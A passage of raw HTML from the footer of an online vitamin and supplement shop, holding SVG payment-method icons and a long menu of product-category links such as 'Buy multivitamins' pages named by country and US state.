0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div></div><div class="footer-primary pull-left"><div class="menu-footer-links-3-container"><ul id="menu-footer-links-3" class="links footer-nav uppercase"><li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1937"><a href="https://vitaminsmenu.com/baby-care/">Baby Care</a></li><li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1938"><a href="https://vitaminsmenu.com/baby-lotion/">Baby Lotion</a></li><li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1939"><a href="https://vitaminsmenu.com/baby-powder/">Baby Powder</a></li><li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1940"><a href="https://vitaminsmenu.com/baby-shampoo/">Baby Shampoo</a></li><li id="menu-item-1941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1941"><a href="https://vitaminsmenu.com/biotin/">Biotin</a></li><li id="menu-item-1942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1942"><a href="https://vitaminsmenu.com/blackmores/">Blackmores</a></li><li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1943"><a href="https://vitaminsmenu.com/blackmores-in-pakistan/">blackmores in pakistan</a></li><li id="menu-item-1944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1944"><a href="https://vitaminsmenu.com/blackmores-multivitamin/">blackmores multivitamin</a></li><li id="menu-item-1945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1945"><a href="https://vitaminsmenu.com/blackmores-omega-3/">blackmores omega 3</a></li><li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1946"><a href="https://vitaminsmenu.com/body-wash/">Body Wash</a></li><li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1947"><a href="https://vitaminsmenu.com/bone-muscle-joint-health/">Bone, Muscle &amp; Joint Health</a></li><li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-1948"><a href="https://vitaminsmenu.com/brands/">Brands</a></li><li id="menu-item-1949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1949"><a href="https://vitaminsmenu.com/a-to-z-multivitamin-tablet-in-pakistan/">A to Z Multivitamin tablet in pakistan</a></li><li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1950"><a href="https://vitaminsmenu.com/abbott-multivitamins-in-pakistan/">Abbott multivitamins in pakistan</a></li><li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1951"><a href="https://vitaminsmenu.com/best-multivitamin-syrup-in-pakistan/">Best multivitamin Syrup in pakistan</a></li><li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1952"><a href="https://vitaminsmenu.com/adek-z-drops/">adek z drops</a></li><li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1953"><a href="https://vitaminsmenu.com/best-multivitamin-for-skin-in-pakistan/">best multivitamin for skin in pakistan</a></li><li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1954"><a href="https://vitaminsmenu.com/best-multivitamins-tablets-in-pakistan/">best multivitamins tablets in pakistan</a></li><li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1955"><a href="https://vitaminsmenu.com/best-supplements-in-pakistan/">best supplements in pakistan</a></li><li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1956"><a href="https://vitaminsmenu.com/buy-multivitamins-afghanistan/">Buy multivitamins Afghanistan</a></li><li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1957"><a href="https://vitaminsmenu.com/buy-multivitamins-alabama/">Buy multivitamins Alabama</a></li><li id="menu-item-1958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1958"><a href="https://vitaminsmenu.com/buy-multivitamins-alaska/">Buy multivitamins Alaska</a></li><li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1959"><a href="https://vitaminsmenu.com/buy-multivitamins-albania/">Buy multivitamins Albania</a></li><li id="menu-item-1960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1960"><a href="https://vitaminsmenu.com/buy-multivitamins-algeria/">Buy multivitamins Algeria</a></li><li id="menu-item-1961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1961"><a href="https://vitaminsmenu.com/buy-multivitamins-andorra/">Buy multivitamins Andorra</a></li><li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1962"><a href="https://vitaminsmenu.com/buy-multivitamins-angola/">Buy multivitamins Angola</a></li><li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1963"><a href="https://vitaminsmenu.com/buy-multivitamins-anguilla/">Buy multivitamins Anguilla</a></li><li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1964"><a href="https://vitaminsmenu.com/buy-multivitamins-antigua-and-barbuda/">Buy multivitamins Antigua and Barbuda</a></li><li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1965"><a href="https://vitaminsmenu.com/buy-multivitamins-argentina/">Buy multivitamins Argentina</a></li><li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1966"><a href="https://vitaminsmenu.com/buy-multivitamins-arizona/">Buy multivitamins Arizona</a></li><li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1967"><a href="https://vitaminsmenu.com/buy-multivitamins-arkansas/">Buy multivitamins Arkansas</a></li><li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1968"><a href="https://vitaminsmenu.com/buy-multivitamins-armenia/">Buy multivitamins Armenia</a></li><li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1969"><a href="https://vitaminsmenu.com/buy-multivitamins-aruba/">Buy multivitamins Aruba</a></li><li id="menu-item-1970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1970"><a href="https://vitaminsmenu.com/buy-multivitamins-australia/">Buy multivitamins Australia</a></li><li id="menu-item-1971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1971"><a href="https://vitaminsmenu.com/buy-multivitamins-austria/">Buy multivitamins Austria</a></li><li id="menu-item-1972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1972"><a href="https://vitaminsmenu.com/buy-multivitamins-azerbaijan/">Buy multivitamins Azerbaijan</a></li><li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1973"><a href="https://vitaminsmenu.com/buy-multivitamins-bahamas/">Buy multivitamins Bahamas</a></li><li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1974"><a href="https://vitaminsmenu.com/buy-multivitamins-bahrain/">Buy multivitamins Bahrain</a></li><li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1975"><a href="https://vitaminsmenu.com/buy-multivitamins-bangladesh/">Buy multivitamins Bangladesh</a></li><li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1976"><a href="https://vitaminsmenu.com/buy-multivitamins-barbados/">Buy multivitamins Barbados</a></li><li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1977"><a href="https://vitaminsmenu.com/buy-multivitamins-belarus/">Buy multivitamins Belarus</a></li><li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1978"><a href="https://vitaminsmenu.com/buy-multivitamins-belgium/">Buy multivitamins Belgium</a></li><li id="menu-item-1979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1979"><a href="https://vitaminsmenu.com/buy-multivitamins-belize/">Buy multivitamins Belize</a></li><li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1980"><a href="https://vitaminsmenu.com/buy-multivitamins-benin/">Buy multivitamins Benin</a></li><li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1981"><a href="https://vitaminsmenu.com/buy-multivitamins-bermuda/">Buy multivitamins Bermuda</a></li><li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1982"><a href="https://vitaminsmenu.com/buy-multivitamins-bhutan/">Buy multivitamins Bhutan</a></li><li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1983"><a href="https://vitaminsmenu.com/buy-multivitamins-bolivia/">Buy multivitamins Bolivia</a></li><li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1984"><a href="https://vitaminsmenu.com/buy-multivitamins-bosnia-and-herzegovina/">Buy multivitamins Bosnia and Herzegovina</a></li><li id="menu-item-1985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1985"><a href="https://vitaminsmenu.com/buy-multivitamins-botswana/">Buy multivitamins Botswana</a></li><li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1986"><a href="https://vitaminsmenu.com/buy-multivitamins-brazil/">Buy multivitamins Brazil</a></li><li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1987"><a href="https://vitaminsmenu.com/buy-multivitamins-british-virgin-islands/">Buy multivitamins British Virgin Islands</a></li><li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1988"><a href="https://vitaminsmenu.com/buy-multivitamins-brunei/">Buy multivitamins Brunei</a></li><li id="menu-item-1989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1989"><a href="https://vitaminsmenu.com/buy-multivitamins-bulgaria/">Buy multivitamins Bulgaria</a></li><li id="menu-item-1990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1990"><a href="https://vitaminsmenu.com/buy-multivitamins-burkina-faso/">Buy multivitamins Burkina Faso</a></li><li id="menu-item-1991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1991"><a href="https://vitaminsmenu.com/buy-multivitamins-burundi/">Buy multivitamins Burundi</a></li><li id="menu-item-1992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1992"><a href="https://vitaminsmenu.com/buy-multivitamins-cabo-verde/">Buy multivitamins Cabo Verde</a></li><li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1993"><a href="https://vitaminsmenu.com/buy-multivitamins-california/">Buy multivitamins California</a></li><li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1994"><a href="https://vitaminsmenu.com/buy-multivitamins-cambodia/">Buy multivitamins Cambodia</a></li><li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1995"><a href="https://vitaminsmenu.com/buy-multivitamins-cameroon/">Buy multivitamins Cameroon</a></li><li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1996"><a href="https://vitaminsmenu.com/buy-multivitamins-canada/">Buy multivitamins Canada</a></li><li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1997"><a href="https://vitaminsmenu.com/buy-multivitamins-caribbean-netherlands/">Buy multivitamins Caribbean Netherlands</a></li><li id="menu-item-1998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1998"><a href="https://vitaminsmenu.com/buy-multivitamins-cayman-islands/">Buy multivitamins Cayman Islands</a></li><li id="menu-item-1999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1999"><a href="https://vitaminsmenu.com/buy-multivitamins-central-african-republic/">Buy multivitamins Central African Republic</a></li><li id="menu-item-2000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2000"><a href="https://vitaminsmenu.com/buy-multivitamins-chad/">Buy multivitamins Chad</a></li><li id="menu-item-2001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2001"><a href="https://vitaminsmenu.com/buy-multivitamins-channel-islands/">Buy multivitamins Channel Islands</a></li><li id="menu-item-2002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2002"><a href="https://vitaminsmenu.com/buy-multivitamins-chile/">Buy multivitamins Chile</a></li><li id="menu-item-2003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2003"><a href="https://vitaminsmenu.com/buy-multivitamins-china/">Buy multivitamins China</a></li><li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2004"><a 